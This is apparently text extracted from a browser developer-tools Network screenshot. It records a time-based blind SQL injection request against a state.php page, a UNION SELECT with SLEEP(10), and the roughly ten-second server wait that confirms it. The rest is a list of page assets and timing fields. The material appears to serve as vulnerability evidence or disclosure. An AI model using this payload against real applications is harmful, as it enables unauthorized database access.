 Name
state.php?stateedit=1%27%20UNION%20ALL%20SELECT%20NULL,NULL,SLEEP(10)--%20-
bootstrap.min.css
style.css
morris.css
font-awesome.css
jquery-2.1.4.min.js
icon-font.min.css
jquery.datetimepicker.css
jquery.datetimepicker.full.js
images%20(2).jpg
jquery.basictable.min.js
jquery.nicescroll.js
scripts.js
bootstrap.min.js
css?family=Roboto:700,500,300,100italic,100,400
settings.json
css?family=Montserrat:400,700
data:application/js...
fontawesome-webfont.woff2?v=4.6.3
× Headers Payload Preview Response Initiator Timing Cookies
Queued at 0
Started at 1.89 ms
Resource Scheduling DURATION
Queueing 1.89 ms
Connection Start DURATION
Stalled 303.84 ms
Initial connection 303.70 ms
Request/Response DURATION
Request sent 0.13 ms
Waiting (TTFB) 10.04 s
Content Download 1.16 ms
Explanation 10.35 s
Server Timing TIME